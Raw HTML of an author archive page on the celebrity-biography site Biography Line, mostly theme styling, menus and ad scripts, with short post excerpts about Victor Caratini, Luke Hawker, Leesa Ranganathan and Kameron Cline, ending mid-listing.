<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="archive paged author author-daniel author-5 wp-custom-logo paged-37 author-paged-37" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		 <div id="blog-content">
   <div class="grid-container">

       <div class="grid-x grid-padding-x ">
           <div class="cell small-12 ">
               <div class="single-title ">
                   <h1 class="entry-title"><span class="vcard">Daniel Scull</span></h1>               </div>
           </div>
       </div>


     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-12 medium-12">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/victor-caratini-biography-age-net-worth-salary-wife/"><img width="464" height="300" src="https://biographyline.com/wp-content/uploads/2019/08/Capture-56-464x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/victor-caratini-biography-age-net-worth-salary-wife/" rel="bookmark">Victor Caratini</a></h3>          <p>Victor Manuel Caratini alias Victor Caratini is a professional baseball player of Major League Baseball player(MLB). Further, he is currently playing for Chicago Cubs as their Catcher. Victor was drafted in the second round of the 2013 MLB draft out&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:49:31-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/luke-hawker-married-wife-age-networth/"><img width="600" height="300" src="https://biographyline.com/wp-content/uploads/2019/06/1449001_2789075-600x300.jpg" class="float-center card-image wp-post-image" alt="Luke Hawker wife, children, net worth, age, parents, and wiki! " decoding="async" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/luke-hawker-married-wife-age-networth/" rel="bookmark">Luke Hawker</a></h3>          <p>The New Zealand born actor, filmmaker, prosthetics technician, and stuntman Luke Hawker is one of the multi-talented artists. He is famous for his portrayal of the titular Mother in Netflix&#8217;s I Am Mother. Besides that, his work as Krampus in&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:49:26-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/leesa-ranganathan-bio-age-net-worth-married-husband/"><img width="296" height="267" src="https://biographyline.com/wp-content/uploads/2019/08/Capture-21.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/leesa-ranganathan-bio-age-net-worth-married-husband/" rel="bookmark">Leesa Ranganathan</a></h3>          <p>Nowadays people are becoming famous overnight. Some people become famous for their hard work and strong determination over several years and some by the name linked with such famous people. We usually hear, the wives, husbands, and children of famous&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:49:18-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/kameron-cline-bio-age-death-parents-net-worth/"><img width="522" height="300" src="https://biographyline.com/wp-content/uploads/2019/07/Capturemxslk-522x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/kameron-cline-bio-age-death-parents-net-worth/" rel="bookmark">Kameron Cline</a></h3>          <p>Kameron cline, daughter of billionaire Chris Cline died on July 4, 2019. Kameron along with his father Chris Cline and 5 others died in the helicopter crash. According to the report, the helicopter crashed off the coast of the Bahamas&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:49:05-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
